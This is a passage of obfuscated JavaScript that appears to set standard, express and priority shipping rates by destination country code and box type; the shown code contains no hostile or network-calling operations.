2)](setPRI,-0x1778+-0x1fb5+0x3a1b));_0x157df4[_0x423660(0x1b4e)](boxtype,'M')&&(_0x157df4[_0x423660(0x370)](setEXP,-0x1a33+0x71a+0x13b4),_0x157df4[_0x423660(0x710)](setPRI,0x592*-0x4+-0x2*0xd01+0x3176));_0x157df4[_0x423660(0x46e)](boxtype,'A1')&&(_0x157df4[_0x423660(0x16ca)](setEXP,-0x14be+-0x6*0x16f+0x1dee),_0x157df4[_0x423660(0x79b)](setPRI,0xb2*0x14+0xdd+-0xdfd*0x1));_0x157df4[_0x423660(0xaae)](boxtype,'A2')&&(_0x157df4[_0x423660(0x5fc)](setEXP,-0xbe7*0x1+0x1fe7+-0x1365*0x1),_0x157df4[_0x423660(0xb07)](setPRI,0x1877*0x1+0x14e2+-0x2c91));_0x157df4[_0x423660(0x1b15)](boxtype,'A3')&&(_0x157df4[_0x423660(0x3c3)](setEXP,-0x2460+0x15*-0x10d+0x13ad*0x3),_0x157df4[_0x423660(0xbaf)](setPRI,-0x2382*0x1+0x1ae1*-0x1+0x3f2b));_0x157df4[_0x423660(0x8a8)](boxtype,'A4')&&(_0x157df4[_0x423660(0x341)](setEXP,-0x438+-0xb85+0x1076),_0x157df4[_0x423660(0x8dc)](setPRI,-0xe2*0x29+0x1*-0x13d0+0x1c65*0x2));_0x157df4[_0x423660(0x184b)](boxtype,'A5')&&(_0x157df4[_0x423660(0x10c8)](setEXP,-0x1831+0x2*0xd13+-0x97),_0x157df4[_0x423660(0x17bc)](setPRI,-0x1ea3*0x1+-0xa*0x121+0xe7f*0x3));_0x157df4[_0x423660(0x102c)](boxtype,'A6')&&(_0x157df4[_0x423660(0x1d1a)](setEXP,-0x7a9+-0x2*-0x135+-0x79*-0xd),_0x157df4[_0x423660(0x6e9)](setPRI,-0x1ea5+0x4fd+0x1aa2));_0x157df4[_0x423660(0x423)](boxtype,'A7')&&(_0x157df4[_0x423660(0x360)](setEXP,-0x1626*-0x1+0x7*-0x4e9+-0xd97*-0x1),_0x157df4[_0x423660(0x10af)](setPRI,0xcc0+-0x3a*0x33+-0x2*-0x2f));_0x157df4[_0x423660(0x187)](boxtype,'A8')&&(_0x157df4[_0x423660(0xfb4)](setEXP,-0x26ad*0x1+-0x5f+0x289c),_0x157df4[_0x423660(0x1d0f)](setPRI,0x4+-0x1800+0x19be));_0x157df4[_0x423660(0x1ae5)](boxtype,'')&&(_0x157df4[_0x423660(0x44c)](setEXP,-0x9bc+-0x1*0x8cb+0x179b*0x1),_0x157df4[_0x423660(0x1256)](setPRI,-0x61a*0x1+0x4*-0x3b5+0x2*0xa77));(_0x157df4[_0x423660(0x8d4)](country,'IL')||_0x157df4[_0x423660(0xe9d)](country,'OM')||_0x157df4[_0x423660(0xa56)](country,'BH')||_0x157df4[_0x423660(0x1c5)](country,'EG')||_0x157df4[_0x423660(0xa04)](country,'CZ'))&&_0x157df4[_0x423660(0x877)](setSTD,-0x7*0x292+-0x9a*0x15+0x20*0xf5);break;case'KW':_0x157df4[_0x423660(0x1464)](setSTD,0x1b05+0xa2+0x1ba7*-0x1),_0x157df4[_0x423660(0x13bd)](setEXP,-0x1ce5+0x1893+0x1*0x4e3,_0x157df4[_0x423660(0x587)]),_0x157df4[_0x423660(0x897)](setPRI,0xa75+-0x13bb+0x946);_0x157df4[_0x423660(0x14f1)](boxtype,'T4')&&_0x157df4[_0x423660(0x1d1a)](setEXP,-0x2482+0x1*-0x2462+-0x5*-0xeb1);_0x157df4[_0x423660(0x155)](boxtype,'T6')&&_0x157df4[_0x423660(0xad4)](setEXP,0x3da+-0x3*-0xcc5+-0x297f);_0x157df4[_0x423660(0x5d0)](boxtype,'F4')&&_0x157df4[_0x423660(0x118b)](setEXP,-0x1*-0x137+0x178f+-0x1835);_0x157df4[_0x423660(0x359)](boxtype,'F5')&&_0x157df4[_0x423660(0x1d4b)](setEXP,-0x4*0x991+0x11d9+-0x1*-0x1515);_0x157df4[_0x423660(0x171a)](boxtype,'L')&&_0x157df4[_0x423660(0x1b08)](setEXP,0x1*0x2613+-0x8*-0x12a+0x1*-0x2ed2);_0x157df4[_0x423660(0xf92)](boxtype,'B')&&_0x157df4[_0x423660(0x1bfb)](setEXP,0x59d+0x175b+-0x1c4e);_0x157df4[_0x423660(0x1d2c)](boxtype,'C')&&_0x157df4[_0x423660(0x42e)](setEXP,0x12b3*0x1+-0x1bbf+0x9b6);_0x157df4[_0x423660(0x1647)](boxtype,'G')&&_0x157df4[_0x423660(0x83d)](setEXP,0x1*0x1525+0x12c+-0x15a7);_0x157df4[_0x423660(0x1d2d)](boxtype,'D')&&_0x157df4[_0x423660(0xb07)](setEXP,0x1a*0xe9+0x10f8+-0x27cb*0x1);_0x157df4[_0x423660(0x12ec)](boxtype,'I')&&_0x157df4[_0x423660(0x1b05)](setEXP,-0xe4*0x2b+0x1a33+0xcf0);_0x157df4[_0x423660(0x1263)](boxtype,'E')&&_0x157df4[_0x423660(0x1373)](setEXP,-0x1*0x20d1+-0xc7*-0x4+-0x5*-0x631);_0x157df4[_0x423660(0x10a9)](boxtype,'K')&&_0x157df4[_0x423660(0x1537)](setEXP,-0x6c8+0xe5*0x22+-0x1644);_0x157df4[_0x423660(0xc7c)](boxtype,'N')&&_0x157df4[_0x423660(0x41b)](setEXP,0x3ee*-0x6+-0x1*-0x1acd+-0x1db);_0x157df4[_0x423660(0x1164)](boxtype,'P')&&_0x157df4[_0x423660(0x888)](setEXP,-0x1b6b*0x1+0x111c+-0x1*-0xc11);_0x157df4[_0x423660(0x1d2c)](boxtype,'Q')&&_0x157df4[_0x423660(0x17cd)](setEXP,-0x2b*0x11+0x1f1e+-0x1a81);_0x157df4[_0x423660(0x1d6)](boxtype,'H')&&_0x157df4[_0x423660(0x1a43)](setEXP,-0xa18+0x1429+-0x84f);_0x157df4[_0x423660(0x66d)](boxtype,'X')&&_0x157df4[_0x423660(0x5ed)](setEXP,-0x1*-0x53+-0x7fb+0x8*0x18b);_0x157df4[_0x423660(0xc24)](boxtype,'Y')&&_0x157df4[_0x423660(0xdad)](setEXP,-0xa23+-0x658+0x152b);_0x157df4[_0x423660(0x1089)](boxtype,'M')&&_0x157df4[_0x423660(0x196d)](setEXP,0xb91+0x2281+-0x2cb4);_0x157df4[_0x423660(0x96d)](boxtype,'A1')&&_0x157df4[_0x423660(0x3a3)](setEXP,-0x6a*0xc+0x1813*0x1+0x7*-0x29c);_0x157df4[_0x423660(0x538)](boxtype,'A2')&&_0x157df4[_0x423660(0x8ee)](setEXP,0x2a7*-0x4+-0x248e+0x611*0x8);_0x157df4[_0x423660(0x114b)](boxtype,'A3')&&_0x157df4[_0x423660(0x1db)](setEXP,-0x1d*0x2e+-0xa96*-0x2+-0xf1f);_0x157df4[_0x423660(0x1ae5)](boxtype,'A4')&&_0x157df4[_0x423660(0x9e8)](setEXP,-0x7*-0x277+-0x493+-0xb50);_0x157df4[_0x423660(0x1450)](boxtype,'A5')&&_0x157df4[_0x423660(0x1d4f)](setEXP,0x1baf*0x1+-0xdec+0xbcf*-0x1);_0x157df4[_0x423660(0x1d92)](boxtype,'A6')&&_0x157df4[_0x423660(0x1ae)](setEXP,-0x1*-0x24d+-0x2256+0x21fd);_0x157df4[_0x423660(0xcf0)](boxtype,'A7')&&_0x157df4[_0x423660(0x16ed)](setEXP,-0xbdd*0x2+-0x863*0x4+-0x1d84*-0x2);_0x157df4[_0x423660(0x1ae4)](boxtype,'A8')&&_0x157df4[_0x423660(0x13b8)](setEXP,-0x21ad*0x1+0x32*0x78+-0x1*-0xc31);_0x157df4[_0x423660(0xacf)](boxtype,'')&&_0x157df4[_0x423660(0x1be)](setEXP,-0x341*-0x5+-0x1e76+0x12e1*0x1);break;case'IN':_0x157df4[_0x423660(0x1414)](setSTD,[0x16f*0x10+-0x1e2c+0x764,-0x8df+-0xa56*-0x2+-0xba0,-0x25c6*-0x1+0x1e14+-0x43a8,0x2529+0x2378*0x1+-0x4865*0x1,0x1069*0x1+0xb89*0x1+0x1ba7*-0x1,-0x72e+-0x4b*-0x2b+-0x51b,-0x24*-0x11+-0xdbd*0x1+0xbb3,0x137b+0xfbd+-0x32b*0xb,0xc*-0x1c6+0x815*-0x1+0x1dc6,0x108f*0x2+-0x1*-0x415+0x1*-0x24c5,-0x55*0x27+0xe51+0xa*-0x17,-0xa*0x156+-0x1*-0x74+-0x1*-0xd65,-0xaca+-0x6db+-0x3*-0x60d,0x3*-0x85d+0x10bb+0x8e3,-0x96c+0x1085+0x3*-0x22f,-0x1321+0x4*-0x7e2+-0x2*-0x199d,-0x5a+-0x2*0x12d3+0x2696,-0x1*0x1085+0xce3*-0x2+-0x22*-0x143,0x9a*-0x1+-0x30*-0xb9+-0x2176,-0x144e+-0x24b*0xc+-0x378*-0xe,0x104+0xb1b*-0x1+0xae4,-0x1*-0x1001+0x1e01+-0x2d2b,0xfe5+-0x1*0x376+-0x1d*0x66,-0x125f+0x176a+-0x420,0x6*0x291+0x2540+-0x1*0x33b1],_0x568fe1,_0x157df4[_0x423660(0x1cd3)]),_0x157df4[_0x423660(0x53b)](setEXP,-0xd43+0x192e*-0x1+0x26b7,_0x157df4[_0x423660(0xd4f)]),_0x157df4[_0x423660(0xa8b)](setPRI,0x23e6+-0x13e+-0x2262,_0x157df4[_0x423660(0x3db)]);_0x157df4[_0x423660(0x11a1)](boxtype,'T4')&&(_0x157df4[_0x423660(0x1c4d)](setEXP,0x7c*0x4f+0x27*0xd7+-0x46bf*0x1),_0x157df4[_0x423660(0x134a)](setPRI,-0x3f3+0x15*-0x112+0x29*0xa5));_0x157df4[_0x423660(0x170c)](boxtype,'T6')&&(_0x157df4[_0x423660(0xa0f)](setEXP,0x16*0x17b+0x996+0x29ce*-0x1),_0x157df4[_0x423660(0x11ff)](setPRI,0x679+0x7*0x28f+-0x1862));_0x157df4[_0x423660(0x1170)](boxtype,'F4')&&(_0x157df4[_0x423660(0x143f)](setEXP,-0x1*0x147e+0xcd*0x10+0x7f4),_0x157df4[_0x423660(0x168c)](setPRI,0x836+-0x25a0+0x1d6a));_0x157df4[_0x423660(0x1cd8)](boxtype,'F5')&&(_0x157df4[_0x423660(0x15fa)](setEXP,0x5c+0x23eb+-0x2401),_0x157df4[_0x423660(0x129d)](setPRI,0xf18+0x1ed*0x3+-0x3*0x6f5));_0x157df4[_0x423660(0xbb2)](boxtype,'L')&&(_0x157df4[_0x423660(0xa83)](setEXP,-0x98e+0x1ca0+0x1*-0x12cc),_0x157df4[_0x423660(0x10af)](setPRI,0x3*-0x8d9+-0x8*0x2cc+-0x6fd*-0x7));_0x157df4[_0x423660(0xa04)](boxtype,'B')&&(_0x157df4[_0x423660(0x1df)](setEXP,-0x95b+0x1b47*0x1+-0x11a6),_0x157df4[_0x423660(0x382)](setPRI,0x1189*-0x1+0x1554+-0x3cb));_0x157df4[_0x423660(0x1158)](boxtype,'C')&&(_0x157df4[_0x423660(0x2bd)](setEXP,-0x2271+-0x1a1a+0x3cd1*0x1),_0x157df4[_0x423660(0x15bd)](setPRI,0x18fe*-0x1+0x3f*-0x2f+0x539*0x7));_0x157df4[_0x423660(0xc4d)](boxtype,'G')&&(_0x157df4[_0x423660(0x67b)](setEXP,0x11*0x7b+-0x26d+-0x578),_0x157df4[_0x423660(0x19d)](setPRI,-0x1*0x40d+-0x292*0x1+0x69f));_0x157df4[_0x423660(0x190e)](boxtype,'D')&&(_0x157df4[_0x423660(0x157f)](setEXP,0x1*-0x3c+0x1*-0xbdf+0xc93),_0x157df4[_0x423660(0x10af)](setPRI,-0xf4*-0x7+-0x2227+0x1b7b));_0x157df4[_0x423660(0x1311)](boxtype,'I')&&(_0x157df4[_0x423660(0xebf)](setEXP,0x149*-0x1b+-0x216c+-0x16dd*-0x3),_0x157df4[_0x423660(0x15cd)](setPRI,0x351*-0x3+0xbc7+0x75*-0x4));_0x157df4[_0x423660(0x1581)](boxtype,'E')&&(_0x157df4[_0x423660(0x1d85)](setEXP,-0x1*-0x15b9+-0x2c*0x1+-0x199*0xd),_0x157df4[_0x423660(0x15cf)](setPRI,0x1*-0x11b0+-0x19*0xc9+0x2551));_0x157df4[_0x423660(0x743)](boxtype,'K')&&(_0x157df4[_0x423660(0x1a4a)](setEXP,0x1279+0xb1b+-0x1ccc),_0x157df4[_0x423660(0x1d3d)](setPRI,-0x21f5*-0x1+-0x1*-0x194e+-0x3b43));_0x157df4[_0x423660(0x15d8)](boxtype,'N')&&(_0x157df4[_0x423660(0x1d1a)](setEXP,0x505*0x3+-0xd*0x17+0x3*-0x44e),_0x157df4[_0x423660(0x19e8)](setPRI,0x1d8f*0x1+0x4*0x2e1+0x5*-0x837));_0x157df4[_0x423660(0xe8f)](boxtype,'P')&&(_0x157df4[_0x423660(0x398)](setEXP,-0x8fb+0xe5+-0x5*-0x1c6),_0x157df4[_0x423660(0x15d2)](setPRI,-0x185*0x9+0x1*-0xa36+0x17e3));_0x157df4[_0x423660(0x114b)](boxtype,'Q')&&(_0x157df4[_0x423660(0x129d)](setEXP,-0x90b+0xe2*0x14+-0x7e9),_0x157df4[_0x423660(0x15d2)](setPRI,0x8ee+-0x7*-0xcb+-0xe7b));_0x157df4[_0x423660(0xc4d)](boxtype,'H')&&(_0x157df4[_0x423660(0x764)](setEXP,-0x11a7+-0x1dcb+0x303a*0x1),_0x157df4[_0x423660(0x57b)](setPRI,0x8f*-0x2b+0x1f24+-0x71f));_0x157df4[_0x423660(0xf4a)](boxtype,'X')&&(_0x157df4[_0x423660(0x86c)](setEXP,-0x1f2c+0x36*-0x47+0x2fb6),_0x157df4[_0x423660(0x26a)](setPRI,0xa36*0x2+-0x846+-0xc26));_0x157df4[_0x423660(0x1418)](boxtype,'Y')&&(_0x157df4[_0x423660(0x1333)](setEXP,0x21d*-0x7+-0xa*-0x1f1+-0x2ab),_0x157df4[_0x423660(0x7d0)](setPRI,0x3*0xf7+-0x5*-0x41f+0x80*-0x2f));_0x157df4[_0x423660(0x1569)](boxtype,'M')&&(_0x157df4[_0x423660(0x786)](setEXP,-0x6e5*-0x2+-0x1eb1+0x119b),_0x157df4[_0x423660(0x778)](setPRI,-0x6cb+-0x61*0x6+0x911));_0x157df4[_0x423660(0xd73)](boxtype,'A1')&&(_0x157df4[_0x423660(0x1bac)](setEXP,-0xa3+-0x15d4+-0x67*-0x39),_0x157df4[_0x423660(0xc41)](setPRI,-0x790+0x2a*-0x85+0x1dfd));_0x157df4[_0x423660(0x1d2d)](boxtype,'A2')&&(_0x157df4[_0x423660(0x3cf)](setEXP,0x1486+-0x178+-0x125a),_0x157df4[_0x423660(0xa84)](setPRI,0x12cf+0x3*0x176+-0x1*0x1669));_0x157df4[_0x423660(0x1d2d)](boxtype,'A3')&&(_0x157df4[_0x423660(0x1410)](setEXP,0x1b07+0x2*0x15b+-0x1d45*0x1),_0x157df4[_0x423660(0x12ab)](setPRI,-0x20ce+-0xf0d*-0x1+0x125c));_0x157df4[_0x423660(0x1c14)](boxtype,'A4')&&(_0x157df4[_0x423660(0x1784)](setEXP,-0x1cc4+0xe4e+0x79f*0x2),_0x157df4[_0x423660(0x6e3)](setPRI,-0x7b+-0x5d4*0x1+0x5*0x174));_0x157df4[_0x423660(0x4c3)](boxtype,'A5')&&(_0x157df4[_0x423660(0x7b7)](setEXP,-0x1536+-0x4*-0x673+-0x3b5),_0x157df4[_0x423660(0x16ed)](setPRI,0x2280+0x4f0+-0x2676));_0x157df4[_0x423660(0x26f)](boxtype,'A6')&&(_0x157df4[_0x423660(0x57f)](setEXP,-0x6+0x2*-0x1018+0xe*0x25c),_0x157df4[_0x423660(0x16e4)](setPRI,0x1878+-0x176*-0x11+-0x4*0xc15));_0x157df4[_0x423660(0x183f)](boxtype,'A7')&&(_0x157df4[_0x423660(0x1a75)](setEXP,-0x1*-0x244a+0x815+0x1*-0x2b97),_0x157df4[_0x423660(0x10f5)](setPRI,0x203e+-0x1959+0x5*-0x12f));_0x157df4[_0x423660(0xa56)](boxtype,'A8')&&(_0x157df4[_0x423660(0x19f0)](setEXP,0x60d+0x10b8+-0x15cb*0x1),_0x157df4[_0x423660(0x1138)](setPRI,-0x96b+0x10be*-0x2+0x2c13));_0x157df4[_0x423660(0x149d)](boxtype,'')&&(_0x157df4[_0x423660(0x158d)](setEXP,-0x51a*-0x1+-0x1ca1+0x3dd*0x7),_0x157df4[_0x423660(0x13e5)](setPRI,0x1*0x1964+0x2f*-0x3d+-0xe31*0x1));break;case'MA':case'AO':case'ZA':case'MZ':case'SO':case'GH':case'SN':case'GM':case'DZ':case'CD':case'ZM':case'MG':case'TZ':case'KE':case'CM':case'NG':case'TD':case'ML':case'GW':case'MW':_0x157df4[_0x423660(0xa9e)](setSTD,-0x1ac*-0x14+-0x21e6+0x76),_0x157df4[_0x423660(0x1c46)](setEXP,-0x1*-0xf02+-0x1ff5+0x115c,_0x157df4[_0x423660(0x1cd3)]),_0x157df4[_0x423660(0xaa6)](setPRI,0x103+-0x1b7*-0x1+-0x2ba);_0x157df4[_0x423660(0xf2e)](boxtype,'T4')&&_0x157df4[_0x423660(0x6ac)](setEXP,-0x22ca+-0x849+0x1fa*0x16);_0x157df4[_0x423660(0x19f2)](boxtype,'T6')&&_0x157df4[_0x423660(0xea6)](setEXP,-0x404*0x8+-0xf8f+0x813*0x6);_0x157df4[_0x423660(0x1b38)](boxtype,'F4')&&_0x157df4[_0x423660(0x2f9)](setEXP,-0xf*0x26e+-0x19cb+-0x36*-0x129);_0x157df4[_0x423660(0xe92)](boxtype,'F5')&&_0x157df4[_0x423660(0x1b07)](setEXP,-0x2*0xda+0x1ac6+-0x187c);_0x157df4[_0x423660(0x416)](boxtype,'L')&&_0x157df4[_0x423660(0x10c8)](setEXP,0x50a+0xfbe+-0x2e9*0x7);_0x157df4[_0x423660(0x43b)](boxtype,'B')&&_0x157df4[_0x423660(0x12ab)](setEXP,-0x26e1*-0x1+0x26*0x4d+0x1093*-0x3);_0x157df4[_0x423660(0x1071)](boxtype,'C')&&_0x157df4[_0x423660(0x8f8)](setEXP,0x196f*0x1+-0x49c+-0x143d);_0x157df4[_0x423660(0x135c)](boxtype,'G')&&_0x157df4[_0x423660(0x7c2)](setEXP,-0xa*0x15e+-0x351*0x8+0x2e*0xe3);_0x157df4[_0x423660(0x11d2)](boxtype,'D')&&_0x157df4[_0x423660(0x1896)](setEXP,0x1f1d+0x25e0+-0x16be*0x3);_0x157df4[_0x423660(0x19f2)](boxtype,'I')&&_0x157df4[_0x423660(0x565)](setEXP,-0x4ce*0x2+0x11*-0x1d9+-0x1*-0x29cd);_0x157df4[_0x423660(0x1d8e)](boxtype,'E')&&_0x157df4[_0x423660(0x1d3c)](setEXP,-0x1*0x360+0x2702+0x113b*-0x2);_0x157df4[_0x423660(0x1d30)](boxtype,'K')&&_0x157df4[_0x423660(0x1439)](setEXP,-0x88d+-0x14b6+-0x3*-0xa25);_0x157df4[_0x423660(0x2a2)](boxtype,'N')&&_0x157df4[_0x423660(0x14ba)](setEXP,-0x1963+0x1*0x1309+0x2*0x4a4);_0x157df4[_0x423660(0x176f)](boxtype,'P')&&_0x157df4[_0x423660(0x1bac)](setEXP,-0xa1f*0x1+-0x10a7+0x2*0xe12);_0x157df4[_0x423660(0x2d4)](boxtype,'Q')&&_0x157df4[_0x423660(0x1bd6)](setEXP,0x80+-0x1*0x6b4+0x792);_0x157df4[_0x423660(0x158f)](boxtype,'H')&&_0x157df4[_0x423660(0x1a65)](setEXP,0x435*-0x3+-0x1*0x155d+-0x712*-0x5);_0x157df4[_0x423660(0x5d2)](boxtype,'X')&&_0x157df4[_0x423660(0x7a3)](setEXP,-0x124c+-0x711+-0x44b*-0x7);_0x157df4[_0x423660(0x675)](boxtype,'Y')&&_0x157df4[_0x423660(0x1261)](setEXP,-0x1cf*-0x4+0x241b+0x1*-0x26a7);_0x157df4[_0x423660(0x171a)](boxtype,'M')&&_0x157df4[_0x423660(0x4e0)](setEXP,-0x21c4*0x1+0x1b9e+-0x3a9*-0x2);_0x157df4[_0x423660(0x1d2d)](boxtype,'A1')&&_0x157df4[_0x423660(0x19f6)](setEXP,0x136d+0x885+-0x16e*0x13);_0x157df4[_0x423660(0x2d3)](boxtype,'A2')&&_0x157df4[_0x423660(0x1063)](setEXP,-0x7*0x217+-0xde6*-0x1+0x1e7);_0x157df4[_0x423660(0x198f)](boxtype,'A3')&&_0x157df4[_0x423660(0x1c7d)](setEXP,0x22cd+-0x1bb*0xb+-0xefc);_0x157df4[_0x423660(0xc0e)](boxtype,'A4')&&_0x157df4[_0x423660(0x1a68)](setEXP,0x11*0xb+-0x60a+0xed*0x7);_0x157df4[_0x423660(0x15f)](boxtype,'A5')&&_0x157df4[_0x423660(0x57b)](setEXP,-0x1*0x17d3+0x4f*-0x19+0x20e8);_0x157df4[_0x423660(0xe42)](boxtype,'A6')&&_0x157df4[_0x423660(0x3d1)](setEXP,0x2ca+-0x1542+0x13d6);_0x157df4[_0x423660(0x149d)](boxtype,'A7')&&_0x157df4[_0x423660(0x86f)](setEXP,0x58*0x5e+0x117b+-0x21b*0x17);_0x157df4[_0x423660(0x7bd)](boxtype,'A8')&&_0x157df4[_0x423660(0x2bd)](setEXP,-0x1093+0x4ff+0xd24);_0x157df4[_0x423660(0x1089)](boxtype,'')&&_0x157df4[_0x423660(0x19f0)](setEXP,0xbd2+-0x207b+0x1959);break;case'MU':_0x157df4[_0x423660(0x8a4)](setSTD,0x1*-0x587+-0x2621+0x2ba8),_0x157df4[_0x423660(0xa6e)](setEXP,0x145d+0x12f+-0x1*0x1519,_0x157df4[_0x423660(0x1cd3)]),_0x157df4[_0x423660(0x4e9)](setPRI,-0x2550+-0xa81*0x1+0x2fd1);_0x157df4[_0x423660(0x7e5)](boxtype,'T4')&&_0x157df4[_0x423660(0x44e)](setEXP,0x485+0x1f6b*-0x1+-0x1b59*-0x1);_0x157df4[_0x423660(0xf17)](boxtype,'T6')&&_0x157df4[_0x423660(0x417)](setEXP,0xb83*0x1+0x1ab9+-0x2560);_0x157df4[_0x423660(0x1569)](boxtype,'F4')&&_0x157df4[_0x423660(0xddc)](setEXP,0x1*-0x260b+0x18d*-0x2+0x2998);_0x157df4[_0x423660(0x334)](boxtype,'F5')&&_0x157df4[_0x423660(0x1c4d)](setEXP,0xd*0x187+-0xc1*-0x1e+-0x29d4);_0x157df4[_0x423660(0x1b55)](boxtype,'L')&&_0x157df4[_0x423660(0x96b)](setEXP,0x1e3f+-0x1c19*0x1+-0x1b3);_0x157df4[_0x423660(0x2d8)](boxtype,'B')&&_0x157df4[_0x423660(0x14ab)](setEXP,0x293*0x6+0x1b38+-0x2a05);_0x157df4[_0x423660(0x2dc)](boxtype,'C')&&_0x157df4[_0x423660(0x3d9)](setEXP,0x1*-0x246b+0x10*0x124+0x4b4*0x4);_0x157df4[_0x423660(0x90a)](boxtype,'G')&&_0x157df4[_0x423660(0x739)](setEXP,-0x1d0e+0x41a+0x1999*0x1);_0x157df4[_0x423660(0x4c3)](boxtype,'D')&&_0x157df4[_0x423660(0x6fd)](setEXP,-0x1f8c+0x10f4+0xf74);_0x157df4[_0x423660(0x542)](boxtype,'I')&&_0x157df4[_0x423660(0xaec)](setEXP,0xd4+-0x4*0x509+-0xa25*-0x2);_0x157df4[_0x423660(0x153a)](boxtype,'E')&&_0x157df4[_0x423660(0x1d4f)](setEXP,0x1512+-0xd4e+-0x6*0x111);_0x157df4[_0x423660(0x416)](boxtype,'K')&&_0x157df4[_0x423660(0x1298)](setEXP,0x1a*0x149+-0x785+-0x1887);_0x157df4[_0x423660(0x484)](boxtype,'N')&&_0x157df4[_0x423660(0x176a)](setEXP,0xc2e+-0x2*-0x11a1+-0x2c50);_0x157df4[_0x423660(0x717)](boxtype,'P')&&_0x157df4[_0x423660(0x10a5)](setEXP,-0x1cd4+-0x1827+-0x368b*-0x1);_0x157df4[_0x423660(0x1228)](boxtype,'Q')&&_0x157df4[_0x423660(0xfb4)](setEXP,0x22*-0x4d+-0x2e4+0xeae);_0x157df4[_0x423660(0x1965)](boxtype,'H')&&_0x157df4[_0x423660(0xa59)](setEXP,0x14ae+-0x1d*-0x19+-0x3*0x751);_0x157df4[_0x423660(0x1d3a)](boxtype,'X')&&_0x157df4[_0x423660(0x184a)](setEXP,0xcbe*-0x3+-0x36d*-0x2+-0x1*-0x221c);_0x157df4[_0x423660(0xb1f)](boxtype,'Y')&&_0x157df4[_0x423660(0x13da)](setEXP,0xc1e+0x7fb+0x1*-0x115d);_0x157df4[_0x423660(0x1278)](boxtype,'M')&&_0x157df4[_0x423660(0x1615)](setEXP,-0x1bb5*0x1+0xa51*0x3+-0x1e0);_0x157df4[_0x423660(0x1cf0)](boxtype,'A1')&&_0x157df4[_0x423660(0x1d95)](setEXP,0x207c+0x34*-0x18+-0x3ce*0x7);_0x157df4[_0x423660(0x1311)](boxtype,'A2')&&_0x157df4[_0x423660(0x1a58)](setEXP,-0x1*0x1c81+0x13cb+-0xc*-0xd7);_0x157df4[_0x423660(0x6a9)](boxtype,'A3')&&_0x157df4[_0x423660(0x331)](setEXP,0x1bfa+0x69*-0x47+-0x1*-0x21f);_0x157df4[_0x423660(0x11da)](boxtype,'A4')&&_0x157df4[_0x423660(0x14d0)](setEXP,0x6d5+-0xb9*-0x5+-0x48a*0x2);_0x157df4[_0x423660(0x1b1f)](boxtype,'A5')&&_0x157df4[_0x423660(0xdcd)](setEXP,0x694+-0x3*-0x994+-0x21c0);_0x157df4[_0x423660(0x1177)](boxtype,'A6')&&_0x157df4[_0x423660(0x7c4)](setEXP,0x20*-0xbc+0xcc*0x11+-0x10c*-0xb);_0x157df4[_0x423660(0x4fa)](boxtype,'A7')&&_0x157df4[_0x423660(0x116a)](setEXP,-0x22e0+0x1aed+0x983);_0x157df4[_0x423660(0xff7)](boxtype,'A8')&&_0x157df4[_0x423660(0x16dd)](setEXP,0x18*-0x19d+-0x10*0x206+0x48da*0x1);_0x157df4[_0x423660(0x1c4c)](boxtype,'')&&_0x157df4[_0x423660(0x63b)](setEXP,0xe5d+0x1*-0x1580+0xaa7);break;case'GR':_0x157df4[_0x423660(0x4a0)](setSTD,-0x20b3*0x1+-0x1*-0x127d+0xe36),_0x157df4[_0x423660(0x7d7)](setEXP,0x14f1+-0x957+-0xb4a,_0x157df4[_0x423660(0x3db)]),_0x157df4[_0x423660(0x209)](setPRI,0xd7c+-0x4e1*0x2+0x9*-0x6a);_0x157df4[_0x423660(0x1958)](boxtype,'T4')&&_0x157df4[_0x423660(0x1550)](setEXP,0x8ea+0x831+-0x3*0x599);_0x157df4[_0x423660(0x17fc)](boxtype,'T6')&&_0x157df4[_0x423660(0x1a51)](setEXP,0xc87+0x91*-0x19+-0xb5*-0x3);_0x157df4[_0x423660(0x8c7)](boxtype,'F4')&&_0x157df4[_0x423660(0x1657)](setEXP,0xd63*0x1+0x2*0x893+0x1*-0x1e39);_0x157df4[_0x423660(0x5d0)](boxtype,'F5')&&_0x157df4[_0x423660(0x182b)](setEXP,-0x26fd+-0x15ab+-0x3d07*-0x1);_0x157df4[_0x423660(0x3ff)](boxtype,'L')&&_0x157df4[_0x423660(0xc78)](setEXP,-0x1324+-0x301*-0x7+-0xd*0x1f);_0x157df4[_0x423660(0xf14)](boxtype,'B')&&_0x157df4[_0x423660(0xa75)](setEXP,0x1b33*-0x1+-0x99f+0x2531*0x1);_0x157df4[_0x423660(0xb4a)](boxtype,'C')&&_0x157df4[_0x423660(0x7b7)](setEXP,0x22d9+0xfd0+-0x324a);_0x157df4[_0x423660(0x1a63)](boxtype,'G')&&_0x157df4[_0x423660(0xc33)](setEXP,-0x443*-0x1+-0x20ca+0x1ce6);_0x157df4[_0x423660(0xb0c)](boxtype,'D')&&_0x157df4[_0x423660(0x4a0)](setEXP,0x3*-0x88c+0x1*-0x87e+0x229f);_0x157df4[_0x423660(0x499)](boxtype,'I')&&_0x157df4[_0x423660(0x164e)](setEXP,0x1638+0xf9a+-0x2555*0x1);_0x157df4[_0x423660(0x11fe)](boxtype,'E')&&_0x157df4[_0x423660(0xe3b)](setEXP,-0x20d3*0x1+-0xdb*0x16+-0x14b*-0x29);_0x157df4[_0x423660(0x1add)](boxtype,'K')&&_0x157df4[_0x423660(0x107c)](setEXP,-0x13*0xf5+-0x1060+0x11*0x21d);_0x157df4[_0x423660(0x1cb2)](boxtype,'N')&&_0x157df4[_0x423660(0x360)](setEXP,0x15*0xa5+0x115f*0x1+-0x1d58);_0x157df4[_0x423660(0x55c)](boxtype,'P')&&_0x157df4[_0x423660(0x1080)](setEXP,-0x1bd0+-0x144c+0x1*0x30ee);_0x157df4[_0x423660(0xff7)](boxtype,'Q')&&_0x157df4[_0x423660(0xa7e)](setEXP,0x1652+-0xe*0x2c+-0x3e*0x4f);_0x157df4[_0x423660(0x654)](boxtype,'H')&&_0x157df4[_0x423660(0x167d)](setEXP,0x1892+-0x15bc+-0x204);_0x157df4[_0x423660(0x192c)](boxtype,'X')&&_0x157df4[_0x423660(0x729)](setEXP,-0x1a27*0x1+-0x2279+0x3e30);_0x157df4[_0x423660(0x122f)](boxtype,'Y')&&_0x157df4[_0x423660(0x1539)](setEXP,0x1*-0x53f+-0xe42+-0x1575*-0x1);_0x157df4[_0x423660(0x1cb9)](boxtype,'M')&&_0x157df4[_0x423660(0xa60)](setEXP,0x1470+-0x1f3f*-0x1+-0x3314);_0x157df4[_0x423660(0x661)](boxtype,'A1')&&_0x157df4[_0x423660(0x1478)](setEXP,0x2480+-0xab6+-0x194d);_0x157df4[_0x423660(0x966)](boxtype,'A2')&&_0x157df4[_0x423660(0xd95)](setEXP,0x2189+-0xb14+-0x15da);_0x157df4[_0x423660(0xf5e)](boxtype,'A3')&&_0x157